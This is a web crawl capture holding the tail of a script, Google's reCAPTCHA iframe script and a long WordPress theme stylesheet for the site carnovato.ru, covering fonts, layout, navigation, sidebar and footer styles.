AFcWeA4XDUmsq7sKcuQZFgCTIOTehjOHCmOhJUCBIhBToqIR_VIGeUTrAAhmz8KsnO-xmrNNA0OFTFtMXI2B7f3_RfLthAZ2Pw\x22,1768837204233]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U2TYV0iFki4joG2N9UJ-5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768750807847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://carnovato.ru/wp-content/themes/carnovato.ru/style.css
body_size: 27678
content:
/*
Theme Name: carnovato.ru
Description: Markup by <a href="http://dimox.name/">Dimox</a>
Author: Dimox
*/


@font-face {
    font-family: 'HelveticaNeue';
    src: url('fonts/helveticaneuecyr-bold-webfont.eot');
    src: url('fonts/helveticaneuecyr-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/helveticaneuecyr-bold-webfont.woff2') format('woff2'),
         url('fonts/helveticaneuecyr-bold-webfont.woff') format('woff'),
         url('fonts/helveticaneuecyr-bold-webfont.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;

}




@font-face {
    font-family: 'HelveticaNeue';
    src: url('fonts/helveticaneuecyr-roman-webfont.eot');
    src: url('fonts/helveticaneuecyr-roman-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/helveticaneuecyr-roman-webfont.woff2') format('woff2'),
         url('fonts/helveticaneuecyr-roman-webfont.woff') format('woff'),
         url('fonts/helveticaneuecyr-roman-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;

}
  



@font-face {
    font-family: 'HelveticaNeue';
    src: url('fonts/helveticaneuecyr-light-webfont.eot');
    src: url('fonts/helveticaneuecyr-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/helveticaneuecyr-light-webfont.woff2') format('woff2'),
         url('fonts/helveticaneuecyr-light-webfont.woff') format('woff'),
         url('fonts/helveticaneuecyr-light-webfont.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;

}


@font-face {
    font-family: 'HelveticaNeue';
    src: url('fonts/helveticaneuecyr-bolditalic-webfont.eot');
    src: url('fonts/helveticaneuecyr-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/helveticaneuecyr-bolditalic-webfont.woff2') format('woff2'),
         url('fonts/helveticaneuecyr-bolditalic-webfont.woff') format('woff'),
         url('fonts/helveticaneuecyr-bolditalic-webfont.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;

}



/*
@font-face {
    font-family: 'HelveticaNeue';
    src: url('helveticaneuecyr-italic-webfont.eot');
    src: url('helveticaneuecyr-italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('helveticaneuecyr-italic-webfont.woff2') format('woff2'),
         url('helveticaneuecyr-italic-webfont.woff') format('woff'),
         url('helveticaneuecyr-italic-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;

}




@font-face {
    font-family: 'HelveticaNeue';
    src: url('helveticaneuecyr-thinitalic-webfont.eot');
    src: url('helveticaneuecyr-thinitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('helveticaneuecyr-thinitalic-webfont.woff2') format('woff2'),
         url('helveticaneuecyr-thinitalic-webfont.woff') format('woff'),
         url('helveticaneuecyr-thinitalic-webfont.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;

}
*/

/* Normalize & Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}
audio,canvas,video{display:inline-block}
audio:not([controls]){display:none;height:0}
[hidden]{display:none}
a{outline:none}
abbr[title]{border-bottom:1px dotted}
pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}
sub,sup{font-size:75%;line-height:0;position:relative}
sup{top:-0.5em}
sub{bottom:-0.25em}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}
button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}
button,input{line-height:normal}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],input[disabled]{cursor:default}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
textarea{overflow:auto;vertical-align:top}
input:focus,button:focus,select:focus,textarea:focus{outline:none}
table{border-collapse:collapse;border-spacing:0}
/* end Normalize & Reset */

html {
	background: #E8EAED url(i/bg.png);
	min-width: 303px;
}
body {
	background: url(i/bg2.png) repeat-x 50% 0;
	font: 14px/21px 'HelveticaNeue', Arial, Tahoma, sans-serif;
	color: #444;
}
.main{
	overflow: hidden;
}
a {
	color: #39C;
}
a:hover {
	color: #444;
}
p {margin: 0 0 20px}
blockquote {
	margin: 2px 0 22px;
	padding: 5% 11%;
	background: #ECECEC;
	color: #666;
	border-radius: 6px;
	position: relative;
}
blockquote:before {
	content: '';
	position: absolute;
	top: 19px;
	left: 20px;
	width: 39px;
	height: 37px;
	background: url([data-uri]) no-repeat;
}
blockquote:after {
	content: '';
	position: absolute;
	bottom: 19px;
	right: 20px;
	width: 39px;
	height: 37px;
	background: url([data-uri]) no-repeat;
}
blockquote p {
	margin: 0;
	padding: 10px 0;
	font: 14px/19px 'HelveticaNeue', Arial, sans-serif !important;
}
.clear {
	clear: both;
	overflow: hidden;
	height: 0;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignleft {float: left}
img.alignleft {margin: 5px 15px 5px 0}
.alignright {float: right}
img.alignright {margin: 5px 0 5px 15px}

#wrapper {
	width: 962px;
	margin: 0 auto;
}


/* Header
-----------------------------------------------------------------------------*/
#header {
	position: relative;
	height: 310px;
	z-index: 2;
	margin-top: 10px;
	/*background: #fff;*/
}

#logo {
	position: absolute;
	top: 50px;
	left: 6px;
	width: 261px;
	padding: 53px 0 0 65px;
	background: url(i/logo.png) no-repeat;
	font: 14px/24px "Trebuchet MS", Arial, sans-serif;
	text-decoration: none;
	color: #666;
	text-transform: uppercase;
}

#main {
	position: absolute;
	top: 23px;
	left: 347px;
	font: 13px/29px 'HelveticaNeue', Arial, sans-serif;
	font-weight: 100;
}
#main li {
	list-style: none;
}
#main span {
	display: block;
	padding: 0 20px 1px 50px;
	color: #444;
	text-decoration: none;
	border-radius: 2px;
}
#header .icons {
	position: absolute;
	top: 29px;
	right: 0;
}
#header .icons a, #header .icons span {
	float: left;
	width: 36px;
	height: 36px;
	text-indent: -9999px;
	margin-left: 17px;
}
#header .icons .home {background: url(i/icons.png) no-repeat}
#header .icons .twi {background: url(i/icons.png) -36px 0 no-repeat}
#header .icons .rss {background: url(i/icons.png) -72px 0 no-repeat}
/* #header .icons .home:hover {background-position: 0 -37px} */
#header .icons .twi:hover {background-position: -36px -37px}
#header .icons .rss:hover {background-position: -72px -37px}

#search {
	position: absolute;
	top: 115px;
	right: 0;
	width: 247px;
	height: 33px;
	overflow: hidden;
	background: #FFF url([data-uri]) no-repeat;
}
#search input {
	float: left;
	border: none;
	background: none;
	font: 14px Arial, Tahoma, sans-serif;
}
#search input[type="search"],
#search input[type="text"] {
	width: 201px;
	padding: 9px 0 9px 11px;
	box-shadow: none;
	color: #999;
}
#search input[type="submit"] {
	width: 35px;
	height: 33px;
	cursor: pointer;
}

#nav {
	position: absolute;
	display: table;
	top: 205px;
	left: 0;
	z-index: 100;
	width: 100%;
	height: 50px;
	background: #0088BD url([data-uri]) repeat-x;
	font: 14px/49px 'HelveticaNeue', Arial, sans-serif;
	text-shadow: 1px 1px #004982;
	border-radius: 5px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.26);
}
#nav ul {
	display: table-row;
}
#nav li {
	display: table-cell;
	list-style: none;
	border-left: 1px solid #00679A;
	box-shadow: inset 1px 0 #00B4EA, inset -1px 0 #00B4EA;
}
#nav li div {
	position: relative;
}
#nav li:first-child {
	border: none;
	box-shadow: inset -1px 0 #00B4EA;
}
#nav li:last-child {
	box-shadow: inset 1px 0 #00B4EA;
}
#nav li:first-child a, #nav li:first-child span {
	border-radius: 4px 0 0 4px;
}
#nav li:last-child a, #nav li:last-child span {
	border-radius: 0 4px 4px 0;
}
#nav a, #nav span {
	display: block;
	height: 50px;
	color: #FFF;
	text-decoration: none;
	text-align: center;
	padding: 0 19px;
}
#nav > ul > li.current_page_item > a,
#nav > ul > li.current-menu-item > a,
#nav > ul > li.current-menu-item > span,
#nav > ul > li.current_page_item > div > a,
#nav > ul > li.current-menu-item > div > a,
#nav > ul > li:hover > div > a,
#nav a:hover {
	background: #DFDFDF url([data-uri]) repeat-x;
	box-shadow: inset 1px 1px #FFF, inset -1px -1px #FFF;
	color: #069;
	text-shadow: none;
}
#nav ul ul {
	display: none;
	position: absolute;
	top: 50px;
	left: 0;
	background: #FFF;
	width: 100%;
	text-shadow: none;
	font-size: 16px;
	line-height: 20px;
	border-top: 1px solid #E0E0E0;
	border-radius: 0 0 5px 5px;
	box-shadow: 0 2px 2px rgba(0,0,0,0.4);
}
#nav li:hover ul {
	display: block;
}
#nav li li {
	display: block;
	border: none;
	box-shadow: none !important;
}
#nav li li a {
	height: auto;
	text-align: left;
	color: #000;
	padding: 5px 27px 7px;
}
#nav li li:first-child a {
	border-radius: 0;
}
#nav li li:last-child a {
	border-radius: 0 0 4px 4px;
}
#nav li li a:hover {
	background: #39C;
	color: #FFF;
	box-shadow: none;
}


/* Middle
-----------------------------------------------------------------------------*/
#middle {
	width: 100%;
}
#middle:after {
	display: table;
	clear: both;
	content: '';
}
#container {
	float: left;
	width: 100%;
}
.content {
	width: 636px;
	position: relative;
	/*background: #FBFBFB;*/
}

.section {
	position: relative;
	background: #FBFBFB;
	border: 1px solid #CCC;
	margin: 0 0 40px;
}
.section:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: -15px;
	width: 100%;
	height: 14px;
	background: url(i/shadow.png) no-repeat;
	background-size: 100% 14px;
}

div#text-4 {
        margin: 0px 0px 20px 0;
}

.content h1,
.content h2,
.content .h2-block {
	font: bold 24px/30px 'HelveticaNeue', Arial, sans-serif;
	text-shadow: 0 1px 1px #FFF;
	margin: 0 0 15px 0;
}
.h2-block_32px{
	font-size: 32px !important;
}
.content h2.pagetitle {
	margin-bottom: 20px;
}

#crumbs {
	border: 1px solid #CCC;
	border-radius: 3px;
	font: 12px/16px 'HelveticaNeue', Arial, sans-serif;
	padding: 3px 20px 4px;
	color: #666;
	margin: 0 0 20px;
}
#crumbs a {
	color: #999;
}
#crumbs a:hover {
	color: #39C;
}

.hide_cont{
	overflow: hidden;
	position: relative;
}
.show_hide{
	position: absolute;
	bottom: 4px;
	right: 10px;
	color: #39C;
	cursor: pointer;
}
.show_hide:hover{
	color: #444;
}

.display-entry-mvideo {
	background: #CCC url([data-uri]) repeat-x;
	border: 1px solid #FFF;
	border-radius: 6px;
	padding: 18px 92px 18px 20px;
	position: relative;
	color: #585858;
	margin: 0 0 30px;
}
.display-entry-mvideo p:last-child {
	margin: 0;
}
.display-entry-mvideo:before {
	content: '';
	position: absolute;
	top: -16px;
	left: 30px;
	width: 20px;
	height: 16px;
	background: url([data-uri]) no-repeat;
}
.display-entry-mvideo:after {
	content: '';
	position: absolute;
	top: -6px;
	right: -9px;
	width: 110px;
	height: 100px;
	background: url(i/intro.png) no-repeat;
}

.text {
	padding: 0 21px;
	text-align: justify;
	z-index: 100000;
    position: relative;
    background: #fff;
}

.archive,
.archive .item {
	background: url([data-uri]) repeat-x 0 100%;
}
.archive {
	overflow: hidden;
	background-color: #FBFBFB;
	padding: 8px 0 0;
	margin: 0 0 8px;
}
.box .archive {
	margin: -7px -14px;
	padding: 0;
	background: none;
}
.archive .item {
	float: left;
	width: 280px;
	padding: 19px 18px 14px;
	font: 12px/18px 'HelveticaNeue', Arial, Tahoma, sans-serif;
	position: relative;
	background-position: 0 0;
	color: #666;
}
.archive .item:hover {
	color: #333;
}
.archive .item:nth-child(1),
.archive .item:nth-child(2) {
	background: none;
}
.archive .item:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 2px;
	height: 100%;
	background: url([data-uri]) repeat-y;
}
.archive .item:nth-child(2n-1) {
	clear: both;
}
.archive .item:nth-child(2n-1):before {
	left: auto;
	right: -2px;
}
img.page_icon, img.category_icon{
	margin-bottom: 15px !important;
}
.archive .image {
	position: relative;
}
.archive .image img {
	display: block;
	border-radius: 4px;
}
.archive .caption {
	position: absolute;
	top: 0;
	left: 0;
	width: 260px;
	padding: 6px 10px 12px;
	background: rgba(68,68,68,0.85);
	color: #FFF;
	border-radius: 4px 4px 0 0;
	text-decoration: underline;
	font-size: 14px;
}
.archive_morkovin .caption:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 280px;
	height: 135px;
}
.box .archive .caption {
	top: auto;
	bottom: 0;
	border-radius: 0 0 4px 4px;
	font-size: 14px;
}
.box .archive .caption:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 280px;
	height: 135px;
}
.archive .caption:hover {
	text-decoration: none;
}
.archive .title {
	font-size: 14px;
	margin: 0 0 25px;
}
.archive p {
	margin: 11px 0 0;
}

.pagination {
	font-size: 14px;
	text-align: center;
	margin: 25px 0;
}
.pagination a,
.pagination span {
	display: inline-block;
	width: 28px;
	height: 28px;
	line-height: 28px;
	text-decoration: none;
	border: 1px solid #DDD;
	border-radius: 3px;
	margin: 0 3px;
	color: #444;
	background: #F6F6F6 url([data-uri]) repeat-x;
}
.pagination a:hover,
.pagination span.current {
	border-color: #39C;
	background: #39C;
	color: #FFF;
}
.pagination .prev,
.pagination .next {
	width: auto;
	padding: 0 12px;
}

.post.tabbed {
	margin-top: 82px;
}
.post{
	overflow: hidden;
}

.post h2,
.post h3,
.post h4,
.post h5,
.post h6 {
	font: 26px/27px 'HelveticaNeue', Arial, sans-serif;
	margin: 0 0 12px;
	color: #000;
	font-weight: 100;
}
.post h4 {
	font-size: 18px;
}
.post h5 {
	font-size: 17px;
}
.post h6 {
	font-size: 16px;
}
.post img{
	max-width: 100%;
	height: auto;
}

#display-mvideo-tabs {
	border: none;
	border-radius: 0;
	padding: 0;
	background: none;
}
.post .ui-tabs .ui-tabs-panel {
	padding: 0;
}
#article-mvideo fieldset {
	background: #F7F7F7 url([data-uri]);
	padding: 42px 25px 18px;
	margin: 0 0 25px;
	position: relative;
	border: none;
}
#article-mvideo fieldset:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 5px;
	background: url([data-uri]) repeat-x;
}
#article-mvideo fieldset legend {
	position: absolute;
	top: 12px;
	font: 20px/1 'HelveticaNeue', Arial, sans-serif;
	margin: 0 0 10px;
}
#article-mvideo fieldset ol {
	counter-reset: li;
	list-style:none;
	margin: 0;
}
#article-mvideo fieldset ol li {
	background: none;
	padding: 0;
	margin: 0;
}
#article-mvideo fieldset ol li:before {
	position: static;
	content: counter(li) '. ';
	counter-increment: li;
	color: #444;
	margin-right: 15px;
	background: none;
	font: 18px/24px 'HelveticaNeue', Arial, sans-serif;
}
#article-mvideo fieldset a {
	color: #39C !important;
	text-decoration: none;
}
#article-mvideo fieldset a:hover {
	color: #39C;
	text-decoration: underline;
}
#article-mvideo fieldset a strong {
	font: 16px/24px 'HelveticaNeue', Arial, sans-serif;
}
#display-mvideo-tabs ul.ui-tabs-nav {
	margin: -63px 0 18px -15px;
}
#display-mvideo-tabs ul.ui-tabs-nav li {
	top: 0;
	padding: 0;
}
#display-mvideo-tabs ul.ui-tabs-nav li.ui-tabs-active {
	padding-bottom: 1px;
}
#display-mvideo-tabs ul.ui-tabs-nav li a {
	text-decoration: none;
	color: #666;
	font-weight: normal;
	padding: 0 25px 0 44px;
	background: url([data-uri]) no-repeat 15px 50%;
}
#display-mvideo-tabs ul.ui-tabs-nav li.ui-tabs-active a {
	background: url([data-uri]) no-repeat 15px 50%;
	color: #39C;
}
#display-mvideo-tabs ul.ui-tabs-nav li:first-child a {
	background: url([data-uri]) no-repeat 15px 50%;
}
#display-mvideo-tabs ul.ui-tabs-nav li:first-child.ui-tabs-active a {
	background: url([data-uri]) no-repeat 15px 50%;
}
.article-mvideo-content a[href*=http]{
	position: relative;
	padding-right: 23px;
	display: inline-block;
}
.article-mvideo-content a[href*=http]:after{
	position: absolute;
	content: '';
	background: url([data-uri]) no-repeat;
	right: 5px;
	top: 7px;
	width: 15px;
	height: 10px;
}
.article-mvideo-content .videoYotubeBlock a[href*=http]{
	padding-right: 0;
}
.article-mvideo-content .videoYotubeBlock a[href*=http]:after{
	position: absolute;
	top: -55px;
	left: 36px;
	background: url(i/play-512.png) no-repeat;
	width: 46px;
	height: 45px;
}
.article-mvideo-content a[href*=http]:hover:after{
	background-position: 0 -10px;
}
.article-mvideo-content .videoYotubeBlock a[href*=http]:hover:after{
	background-position: 0 0;
}
a.yap-logo-block__text:after, a.yap-domain:after, a[rel*=lightbox]:after, .yap-yandex_ad1-vertical a:after{
	background: none !important;
	width: 0 !important;
	height: 0 !important;
}


.article-mvideo-text {
	font: 14px/21px 'HelveticaNeue', Arial, Tahoma, sans-serif;
	overflow: hidden;
	margin: 0 !important;
}
.article-mvideo-text p {
	text-indent: 0 !important;
}
.article-mvideo-text ul,
.post .box ul {
	/*margin: 0 0 3px 24px*/;
}
.article-mvideo-text ul li,
.post .box > ul li {
	list-style: none;
	padding: 0 0 5px 20px;
	background: url([data-uri]) no-repeat 0 5px;
}
.article-mvideo-text ol,
.post .box ol {
	margin: 0 0 3px 24px;
	counter-reset: li;
	list-style:none;
}
.article-mvideo-text ol li,
.post .box ol li {
	padding: 0 0 18px 30px;
	position: relative;
}
.article-mvideo-text ol li:before,
.post .box ol li:before {
	content: counter(li);
	counter-increment: li;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	font-size: 12px;
	line-height: 20px;
	color: #000;
	background: url([data-uri]) no-repeat;
	text-align: center;
}


.video-mvideo {
	margin: 0 0 10px;
}
.video-text {
	font: 20px/21px 'PT Sans Narrow', Arial, sans-serif;
	padding: 30px 0 25px;
	background: url([data-uri]) repeat-x;
}
.video-mvideo:first-child .video-text {
	background: none;
	padding-top: 0;
}

.additional {
	padding: 10px 15px;
}


/*#related*/

#related  {
	float: left;
	width: 345px;
}
#related h3 {
	font: 18px/21px 'PT Sans', Arial, sans-serif;
	padding: 0 0 18px 30px;
	background: url([data-uri]) no-repeat 0 4px;
}
#related li {
	list-style: none;
	padding: 0 0 12px 30px;
	background: url([data-uri]) no-repeat 0 1px;
	font-size: 12px;
	line-height: 18px;
	/*width: 280px!important;*/
}
#related {
	color: red;
}







#about {
	float: right;
	width: 205px;
	font-size: 11px;
	line-height: 18px;
}
#about h3 {
	font: 18px/21px 'PT Sans', Arial, sans-serif;
	padding: 0 0 10px 30px;
	margin-left: -30px;
	background: url([data-uri]) no-repeat 0 3px;
}
#about .author {
	color: #999;
	margin: 0 0 2px;
}
#about .author span {
	color: #39C;
}
#about .crumb {
	color: #666;
}
#about .crumb a {
	color: #999;
}
#about .crumb a:hover {
	color: #39C;
}

#share {
	margin: 20px 0 10px 30px;
}
#share h3 {
	font: 18px/21px 'PT Sans', Arial, sans-serif;
	padding: 0 0 15px 30px;
	margin-left: -30px;
	background: url([data-uri]) no-repeat 0 3px;
}
#share a {
	margin-right: 8px !important;
}


/* Right Sidebar
-----------------------------------------------------------------------------*/
.sidebar {
	float: left;
	width: 315px;
	margin-left: -315px;
}
.sidebar-box{
	display: none;
}
.slide-out-open{
	display: none;
}
.sidebar li,
.tabbed li {
	list-style: none;
}

.wrap-mslide {
	width: 600px !important;
	height: auto !important;
	margin: 0 0 24px;
}
.main-pic {
	width: auto !important;
	height: auto !important;
}
.main-pic img {
	border: 1px solid #FFF;
	border-radius: 6px;
}
.title-pic {
	font-size:11px;
}
.spinner {
	margin-left: -110px !important;
}
.carousel-bottom {
	width: 257px !important;
}
.wrap-mslide ul {
	float: left;
}
.wrap-mslide li {
background:none!important
	float: left;
	margin: 0 13px 0 0;
	position: relative;
	padding: 5px 0 0 !important;
}
.wrap-mslide li img {
	display: block;
	border: 1px solid #FFF;
	border-radius: 3px;
	cursor: pointer;
}
.wrap-mslide img.current,
.wrap-mslide ul img:hover {
	border-color: #39C;
	opacity: 1 !important;
}
.wrap-mslide li.current:before {
	content: '';
	position: absolute;
	top: 0;
	left: 50%;
	width: 6px;
	margin-left: -3px;
	height: 5px;
	background: url([data-uri]) no-repeat;
}
.mslide-bottom-controls {
	width: 315px !important;
}
.wrap-mslide .left-arrow,
.wrap-mslide .right-arrow {
	float: left;
	width: 13px;
	height: 19px;
	margin: 22px 7px 0 0;
	background: url([data-uri]) no-repeat;
	cursor: pointer;
}
.wrap-mslide .right-arrow {
	float: right;
	background-position: -13px 0;
	margin-right: 0;
}
.wrap-mslide .left-arrow:hover {
	background-position: 0 -19px;
}
.wrap-mslide .right-arrow:hover {
	background-position: -13px -19px;
}

.tabbed {
	margin: 0 0 40px;
}
.tabbed .section {
	margin: 0;
}
.tabs,
#display-mvideo-tabs ul.ui-tabs-nav {
	height: 45px;
	font: 17px/45px 'HelveticaNeue', Arial, sans-serif;
	padding: 0;
	border: none;
	background: none;
}
.tabs li,
#display-mvideo-tabs ul.ui-tabs-nav li {
	float: left;
	height: 45px;
	cursor: pointer;
	border: 1px solid #CCC;
	border-bottom: none;
	border-radius: 4px 4px 0 0;
	margin-right: 1px;
	background: #DCDCDC url([data-uri]) repeat-x;
	text-shadow: 0 1px 1px #FFF;
}
.tabs div {
	padding: 0 25px 0 44px;
}
.tabs li:hover,
#display-mvideo-tabs ul.ui-tabs-nav li:hover {
	background: #E2E2E2 url([data-uri]) repeat-x;
	box-shadow: inset 0 1px 0 #E8E8E8;
}
.tabs li.current,
#display-mvideo-tabs ul.ui-tabs-nav li.ui-tabs-active {
	color: #39C;
	background: #FBFBFB;
	box-shadow: none;
	position: relative;
	z-index: 1;
}
.tabs .t1 div {
	background: url([data-uri]) no-repeat 15px 50%;
}
.tabs .t1.current div {
	background: url([data-uri]) no-repeat 15px 50%;
}
.tabs .t2 div {
	background: url([data-uri]) no-repeat 15px 50%;
}
.tabs .t2.current div {
	background: url([data-uri]) no-repeat 15px 50%;
}
.tabs .t3 div,
.best li {
	background: url([data-uri]) no-repeat 15px 50%;
}
.tabs .t3.current div,
.best li.hover {
	background: url([data-uri]) no-repeat 15px 50%;
}
.best li,
.best li.hover {
	background-position: 1px 5px;
}
.cat-item-2,
.cat-item-2.hover {
	background-position: 0 5px;
}
.tabs .t6 div,
.tabs .t6.current div {
	background-position: 15px 52%;
}
.tabs .t7 div,
.tabs .t7.current div {
	background-position: 15px 50%;
}

.box {
	display: none;
	padding: 15px 15px 10px 14px;
}
.sidebar .box {
	font: 17px/22px 'HelveticaNeue', Arial, sans-serif;
}
.box.visible {
	display: block;
}
.box li {
	padding: 0 0 20px 0px;
}
.sidebar .box a {
	color: #444;
	text-decoration: none;
	background: url([data-uri]) repeat-x 0 21px;
}

.sidebar .box .current-cat>span {
	color: #39C;
}

.sidebar .box a:hover {
	color: #39C;
	background: url([data-uri]) repeat-x 0 21px;
}
.cats li {
	padding-bottom: 8px;
	overflow: hidden;
    position: relative;
}
.cats span {
	color: #999;
}
.cats a:hover span {
	color: #39C;
}
div.ico-img{
	width: 47px;
	float: left;
	text-align: center;
}
.cats ul ul {
	margin: 8px 0 -6px;
	font-size: 14px;
	clear: both;
}
.cat-discription2 {
	font: 14px/16px 'HelveticaNeue', Tahoma, Verdana, Arial;
	font-weight: 100;
}
.cat-discription2 ul {
	margin-left: 27px;
	margin-bottom:10px;
}

.cats ul ul li {
	padding: 0 0 6px 25px;
}
.cats ul ul a {
	color: #666;
	background: none !important;
}
.cats ul ul a:hover {
	background: none;
}
.cats li li,
.cats li li:hover {
	background: none;
}

/*.tabs .t5 div,
.cat-item-1 {
	background: url([data-uri]) no-repeat 15px 50%;
}
.tabs .t5.current div,
.cat-item-1.hover {
	background: url([data-uri]) no-repeat 15px 50%;
}*/
.cat-item-1,
.cat-item-1.hover {
	background-position: 0 3px;
}
.cat-item-3,
.cat-item-3.hover {
	background-position: 0 4px;
}
.cat-item-4,
.cat-item-4.hover {
	background-position: 0 5px;
}
.cat-item-6,
.cat-item-6.hover {
	background-position: 1px 4px;
}
.cat-item-7,
.cat-item-7.hover {
	background-position: 0 5px;
}

.news li {
	background: url([data-uri]) no-repeat 0 5px;
	padding-bottom: 15px;
}
.news li.hover {
	background: url([data-uri]) no-repeat 0 5px;
}
.news .date {
	font-size: 14px;
	color: #999;
}
.news li.hover .date {
	color: #39C;
}


/* Footer
-----------------------------------------------------------------------------*/
#footer {
	background: #248ABD url([data-uri]) repeat-x;
	margin: 10px 0 0;
}
#footer .wrap {
	width: 962px;
	margin: 0 auto;
	padding: 40px 0;
	color: #98ddff;
	overflow: hidden;
	font-size: 12px;
	line-height: 18px;
}

#copyright {
	float: left;
	width: 352px;
	font: 12px/14px "Trebuchet MS", Arial, Tahoma, sans-serif;
	background: url(i/logo2.png) no-repeat;
	padding: 53px 0 0 17px;
	margin-left: 5px;
}
#copyright .logo {
	font-size: 14px;
	line-height: 24px;
	color: #FFF;
	text-transform: uppercase;
	padding: 0 0 25px 48px;
}
#copyright .slogan {
	color: #FFF;
}

#bnav {
	float: left;
	width: 226px;
	font: 16px/1 'HelveticaNeue', Arial, sans-serif;
	background: url([data-uri]) repeat-y;
	padding: 0 22px;
}
#bnav li {
	list-style: none;
	padding: 5px 0 5px 16px;
	background: url([data-uri]) no-repeat 0 12px;
}
#bnav li:first-child {
	padding-top: 0;
	background-position: 0 7px;
}
#bnav li:last-child {
	padding-bottom: 0;
}
#bnav a {
	color: #FFF;
	text-decoration: none;
}
#bnav a:hover {
	text-decoration: underline;
}

#fright {
	float: right;
	width: 315px;
	text-align: justify;
}
#counter {
	float: right;
	margin: 55px 0 0;
}
#footer .icons {
	float: right;
	margin: 49px 15px 0 0;
}
#footer .icons a {
	float: left;
	height: 22px;
	text-indent: -9999px;
	margin-left: 20px;
}
#footer .icons .home {
	width: 18px;
	background: url(i/icons2.png) no-repeat;
}
#footer .icons .twi {
	width: 31px;
	background: url(i/icons2.png) -21px 0 no-repeat;
}
#footer .icons .rss {
	width: 22px;
	background: url(i/icons2.png) -55px 0 no-repeat;
}
#footer .icons .home:hover {background-position: 0 -22px}
#footer .icons .twi:hover {background-position: -21px -22px}
#footer .icons .rss:hover {background-position: -55px -22px}


/* IE
-----------------------------------------------------------------------------*/
.ie7 #nav > ul > li {
	float: left;
}
.lt-ie9 .archive .caption {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#D8444444,endColorstr=#D8444444);
}
.lt-ie9 .archive a:hover .caption {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#D83399CC,endColorstr=#D83399CC);
}
.lt-ie9 .sidebar .section:after {
	background-image: url(i/shadow2.png);
}

/* FROM OLD
-----------------------------------------------------------------------------*/

.directblock {
margin:0 5px 15px 0;
}

.mixmname {
    font-size:20px;
    line-height:18px;
    margin-bottom:7px;
    color:#FF1000;
    }
.mixmname a:hover {
    text-decoration: none;
    color:#DD0000;
    }
.mixtable {
margin:5px 0 5px 0;
    }
.mixtable td {
	vertical-align: top;
}
.mixbord {
border:1px solid #E5E5E5;
background-color:#fbfbfb !important;
border-radius: 8px;
margin: 0 0 10px 0;
padding:5px 5px 0 3px;
}
.mixprice {
display: inline-block;
vertical-align: top;
height: 18px;
padding: 0 7px;
background: #165570;
font-size: 11px;
line-height: 18px;
color: #FFF;
margin: 0 23px 15px 0;
}
.mixmdesc {
font-size: 11px !important;
color:#555;
margin:10px 0 10px 0;
}
.miximg {
border:2px dotted #ccc;
border-radius:12px;
margin:0 6px 0 2px;
}
.miximg img a:hover {
opacity: 0,5;
border:2px solid red;
}
.mixmprod {
display: inline-block;
vertical-align: top;
font-size: 11px;
font-weight: normal;
line-height: 18px;
color:#333 !important;
}
.mixmprod a {
color:#333 !important;
}
div#mixkt_4294923620 table tr {background-color: #fbfbfb; }
ul.cats1 {
	height: 1%;
	margin: 0 0 27px 15px;
	list-style-type: none;
}
ul.cats1:after {
	content: '';
	clear: both;
	display: table;
}
.cats1 li {
	float: left;
	width: 250px;
	padding: 0 0 1px 10px !important;
	margin: 0 0 10px 0;
}
